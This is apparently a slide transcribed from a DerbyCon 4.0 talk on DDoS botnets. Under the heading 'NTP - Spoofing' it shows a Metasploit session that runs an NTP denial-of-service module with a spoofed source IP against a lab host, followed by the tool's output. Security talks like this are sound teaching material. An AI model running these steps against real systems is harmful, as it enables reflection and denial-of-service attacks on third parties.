 NTP - Spoofing
msf > use auxiliary/scanner/ntp/ntp_peer_list_sum_dos
msf auxiliary(ntp_peer_list_sum_dos) > set RHOSTS 10.0.0.60
msf auxiliary(ntp_peer_list_sum_dos) > set SRCIP 10.0.0.61
msf auxiliary(ntp_peer_list_sum_dos) > set NUM_REQUESTS 3
msf auxiliary(ntp_peer_list_sum_dos) > run
[*] Sending 3 packet(s) to 10.0.0.61 from 10.0.0.60
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
18
PRAETORIAN
2014
FAMILY
ROOTZ
DDoS Botnet: 1000 Knives and a Scalpel!
Josh Abraham
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com